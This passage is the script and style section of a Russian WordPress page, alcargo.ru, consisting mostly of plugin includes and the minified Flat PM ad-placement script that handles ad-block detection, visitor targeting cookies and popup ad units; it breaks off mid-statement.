<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.10' type='text/css' media='all' />
<script type='text/javascript' src='https://alcargo.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://alcargo.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alcargo.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alcargo.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alcargo.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/alcargo.ru\/wp-admin\/admin-ajax.php","nonce":"463f10fdbe","post_id":"3198"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alcargo.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.77' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/alcargo.ru\/wp-admin\/admin-ajax.php","nonce":"68b2feb8a3"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alcargo.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://alcargo.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://alcargo.ru/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"alcargo.ru","siteurl":"https:\/\/alcargo.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://alcargo.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:28px;height:28px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(28px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:28px;height:28px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var 